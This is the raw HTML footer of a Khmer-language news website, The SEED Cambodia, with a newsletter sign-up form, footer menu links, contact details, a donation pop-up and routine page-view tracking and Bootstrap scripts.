<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}@media (min-width:768px){.tdi_58{margin-left:-15px;margin-right:-15px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_58{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_58 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_58{padding-top:30px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-top:30px!important}}</style>
<div class="tdi_57_rand_style td-element-style" ><style>.tdi_57_rand_style{background-color:#141e29!important}</style></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{padding-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_61  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:20px!important}</style>
<style>.tdi_61,.tdi_61 p{font-size:15px!important}.tdi_61{color:#ffffff}.tdi_61 blockquote p{color:#ffffff}.tdi_61 a:hover{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_61,.tdi_61 p{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>ជារៀងរាល់ពេល​ដែល​មាន​ការ​ចេញផ្សាយ​អត្ថបទ​ថ្មីៗ​ក្រុម​ការងារ​នឹងជម្រាប​ជូន​មិត្ដអ្នកអាន​តាមរយៈ​អ៊ីម៉ែលនេះ</p>
</div></div><div class="td_block_wrap td_block_title tdi_62 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_62" >
<style>.td-theme-wrap .tdi_62 .td-block-title>*,.td-theme-wrap .tdi_62 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_62 .td-subcat-item a:hover,.td-theme-wrap .tdi_62 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_62 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_62 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_62 .td_quote_on_blocks,.td-theme-wrap .tdi_62 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_62 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_62 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_62 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_62 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_62 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_62 .td-read-more a,.td-theme-wrap .tdi_62 .td-weather-information:before,.td-theme-wrap .tdi_62 .td-weather-week:before,.td-theme-wrap .tdi_62 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_62 .td-post-category,.td-theme-wrap .tdi_62 .td-post-category:hover{background-color:#ffffff}.tdi_62{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:0px!important}}</style>
<style>body .tdi_62 .td-block-title a,body .tdi_62 .td-block-title span{font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}body .tdi_62 .td-block-title{text-align:left}body .tdi_62.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_62.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_62.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_62.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_62.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_62.td_block_template_17 .td-block-title:after{right:auto;left:15px}@media (min-width:768px) and (max-width:1018px){body .tdi_62 .td-block-title a,body .tdi_62 .td-block-title span{font-size:11px!important;line-height:1.6!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">បំពេញអ៊ីម៉ែលខាងក្រោមដើម្បីទទួលបានអត្ថបទថ្មីៗ</span></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_63  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:0px!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="tnp tnp-subscription-minimal  "><form action="https://www.theseedcambodia.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</form></div>

</div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{padding-right:30px!important;padding-left:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0px 1px 0px 1px!important}@media (max-width:767px){.tdi_65{margin-top:25px!important;margin-bottom:25px!important;padding-top:25px!important;padding-right:0px!important;padding-left:0px!important;border-width:1px 0px 1px 0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-right:10px!important;padding-left:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_66 td-blm-display-vertical td-pb-border-top td_block_template_8 widget"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:-10px!important;padding-top:0px!important}@media (max-width:767px){.tdi_66{margin-left:-10px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_66 a,body .tdi_66 .td-blm-sub-icon{color:#ffffff}body .tdi_66 li.current-menu-item>a,body .tdi_66 li.current-menu-ancestor>a,body .tdi_66 li.current-category-ancestor>a,body .tdi_66 li.current-page-ancestor>a,body .tdi_66 a:hover,body .tdi_66 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_66 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_66 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_66 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_66 a:hover>.td-blm-sub-icon{color:#bb0000}body .tdi_66 li{font-size:14px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_66 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-fix-index"><div class="menu-more-info-menu-container"><ul id="menu-more-info-menu" class="menu"><li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6467"><a href="https://www.theseedcambodia.com/%e1%9e%95%e1%9f%92%e1%9e%9f%e1%9e%96%e1%9f%92%e1%9e%9c%e1%9e%95%e1%9f%92%e1%9e%9f%e1%9e%b6%e1%9e%99%e1%9e%96%e1%9e%b6%e1%9e%8e%e1%9e%b7%e1%9e%87%e1%9f%92%e1%9e%87%e1%9e%80%e1%9e%98%e1%9f%92%e1%9e%98/"><span class="td-blm-menu-item-txt">ផ្សព្វផ្សាយពាណិជ្ជកម្មជាមួយ The SEED</span></a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://www.theseedcambodia.com/%e1%9e%b1%e1%9e%80%e1%9e%b6%e1%9e%9f%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%84%e1%9e%b6%e1%9e%9a%e1%9e%87%e1%9e%b6%e1%9e%98%e1%9e%bd%e1%9e%99-the-seed/"><span class="td-blm-menu-item-txt">ឱកាសការងារជាមួយ The SEED</span></a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6466"><a href="https://www.theseedcambodia.com/%e1%9e%91%e1%9f%86%e1%9e%93%e1%9e%b6%e1%9e%80%e1%9f%8b%e1%9e%91%e1%9f%86%e1%9e%93%e1%9e%84%e1%9e%98%e1%9e%80%e1%9e%80%e1%9f%92%e1%9e%9a%e1%9e%bb%e1%9e%98%e1%9e%80%e1%9e%b6%e1%9e%9a%e1%9e%84%e1%9e%b6/"><span class="td-blm-menu-item-txt">ទំនាក់ទំនងមកក្រុមការងារ</span></a></li>
<li id="menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6468"><a href="https://www.theseedcambodia.com/%e1%9e%98%e1%9e%b7%e1%9e%8f%e1%9e%b7%e1%9e%99%e1%9f%84%e1%9e%94%e1%9e%9b%e1%9f%8b%e1%9e%8a%e1%9e%be%e1%9e%98%e1%9f%92%e1%9e%94%e1%9e%b8%e1%9e%9f%e1%9f%92%e1%9e%90%e1%9e%b6%e1%9e%94%e1%9e%93%e1%9e%b6/"><span class="td-blm-menu-item-txt">មិតិយោបល់ដើម្បីស្ថាបនា</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_69 tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_69" >
<style>.tdi_69{padding-left:30px!important}@media (max-width:767px){.tdi_69{margin-bottom:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:0px!important;padding-left:10px!important}}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_69,.tdi_69 p{font-weight:500!important}.tdi_69 h1{font-weight:500!important}.tdi_69 h2{font-weight:500!important}.tdi_69 h3{font-weight:500!important}.tdi_69 h4{font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_69 h5{font-size:14px!important;font-weight:500!important}.tdi_69 h6{font-size:20px!important;font-weight:500!important}.tdi_69 li{font-weight:500!important}.tdi_69 blockquote p{font-weight:500!important}.tdi_69{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_69 h4{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>ដើម្បីគាំទ្រ The SEED ការ Like និង Share គឺជាកម្លាំងចិត្ដមួយ ដើម្បីឱ្យក្រុមការបន្តបេសកម្មមួយនេះ</p>
</div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_70 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_70"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>body .tdi_71:before{background-color:#ffffff}body .tdi_71:hover .tdm-btn-text,body .tdi_71:hover i{color:#bb0000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_71:hover svg{fill:#bb0000}body .tdi_71:hover svg *{fill:inherit}.tdi_71 .tdm-btn-icon:last-child{margin-left:14px}.tdi_71,.tdi_71:before{border-radius:40px}.tdi_71{font-family:KhmerOSSiemreap!important}</style><div class="tds-button td-fix-index"><a 
                href="https://www.theseedcambodia.com/ចូលរួមធ្វើវិភាគទាន/" 
                 title="ចូលរួមធ្វើវិភាគទាន"
                class="tds-button1 tdm-btn tdm-btn-md tdi_71 " ><span class="tdm-btn-text">ចូលរួមធ្វើវិភាគទាន</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-comments-o"></i></a></div></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}@media (min-width:767px){.tdi_73.tdc-row-content-vert-center,.tdi_73.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_73.tdc-row-content-vert-bottom,.tdi_73.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_73.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_73.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_73{padding-top:30px!important;padding-bottom:25px!important;position:relative}.tdi_73 .td_block_wrap{text-align:left}</style>
<div class="tdi_72_rand_style td-element-style" ><style>.tdi_72_rand_style{background-color:#0f1720!important}</style></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-right:10px!important}@media(min-width:1141px){.tdi_76{display:inline-block!important}}@media (max-width:767px){.tdi_76{justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_76{text-align:right!important;margin-left:auto}.tdi_76 .tdm-descr{color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_76 .tdm-descr a{color:#ffba12}.tdi_76 .tdm-descr a:hover{color:#fd7f65}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_76{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_76 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">ទូរសព្ទ: 096 788 9168</p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_77 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_77"   >
<style>@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_77 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_77 i,.tdi_77 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_77{display:inline-block}</style>
<style>.tdi_78{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_78:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_78:before{background:none;color:#666666}.tdi_78 svg{fill:#666666}.tdi_78 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_78 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_79 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-left:10px!important}@media(min-width:1141px){.tdi_79{display:inline-block!important}}@media (max-width:767px){.tdi_79{justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:10px!important}}</style>
<style>.tdi_79{text-align:right!important;margin-left:auto}.tdi_79 .tdm-descr{color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_79 .tdm-descr a{color:#ffba12}.tdi_79 .tdm-descr a:hover{color:#fd7f65}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_79{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_79 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aededbccc2c7cdf1dccbc2cfdac7c1c0ddeedac6cbddcbcbcacdcfc3ccc1cac7cf80cdc1c3">[email&#160;protected]</a></p></div></div></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_82 tdm-inline-block td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_82" >
<style>@media(min-width:1141px){.tdi_82{display:block!important}}@media (max-width:767px){.tdi_82{justify-content:center!important;text-align:center!important;display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:10px!important}}</style>
<style>.tdi_82{text-align:right!important;margin-left:auto}.tdi_82 .tdm-descr{color:#ffffff;font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important}.tdi_82 .tdm-descr a{color:#ffba12}.tdi_82 .tdm-descr a:hover{color:#fd7f65}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_82{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_82 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">​© រក្សា​សិទ្ធិ​គ្រប់​យ៉ាង​ដោយ​ The SEED.</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
            <div class="brave_popup brave_popup--popup" id="brave_popup_8539" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_8539__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="700" data-height="450" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('8539', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('8539', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NKrVxxGbkKjFKLgVuLG" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NKrVxxGbkKjFKLgVuLG__shapeSvg" fill="rgba(171,55,55, 1)" style="width:711px;height:460px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKrVAmpTnmfAr7-1ojt" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/IMG_6880.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKrWPOBdhobVKzKj-yz" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">ចួលរួម 1$ ដើម្បីគាំទ្រអ្នកសរសេរអត្ថបទ 
និង វិចិត្រករ</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKrWq79HZqkFXzqGG5p" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/107380746_293039181898775_6116837171521142722_n.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="300" data-scrollock="" data-height="471" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('8539', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('8539', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NKr_4AxNTST6jV278ta" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NKr_4AxNTST6jV278ta__shapeSvg" fill="rgba(171,55,55, 1)" style="width:711px;height:480px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKr_8iK2h1g4bRiej9t" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/IMG_6880.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKr_FdiCAJP-O8jweKi" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">ចួលរួម 1$ ដើម្បីគាំទ្រអ្នកសរសេរអត្ថបទ និង វិចិត្រករ</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NKr_cxR8JjqwPDKUGAX" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://www.theseedcambodia.com/wp-content/uploads/2023/01/107380746_293039181898775_6116837171521142722_n.png" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                                 
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
         
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
                (function () {
                    document.addEventListener("DOMContentLoaded", function (e) {
                        if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                            return;
                        }

                        if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }

                        const params = location.search.slice(1).split('&').reduce((acc, s) => {
                            const [k, v] = s.split('=')
                            return Object.assign(acc, {[k]: v})
                        }, {})

                        const url = "https://www.theseedcambodia.com/wp-json/apvc/track_view"
                        const body = {
                            utm_source: params.utm_source,
                            utm_medium: params.utm_medium,
                            utm_campaign: params.utm_campaign,
                            utm_term: params.utm_term,
                            utm_content: params.utm_content,
                            ...{"rawData":{"type":"term_archive","term_id":42,"author_id":0,"page":1},"signature":"e2ba73fc6b0d9196b91760618dd7a12d"}                        }
                        const xhr = new XMLHttpRequest()
                        xhr.open("POST", url, true)
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                        xhr.send(JSON.stringify(body))
                    })
                })();
            </script>
			<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697120f00a132
    -->

    
<!-- Custom css from theme panel -->
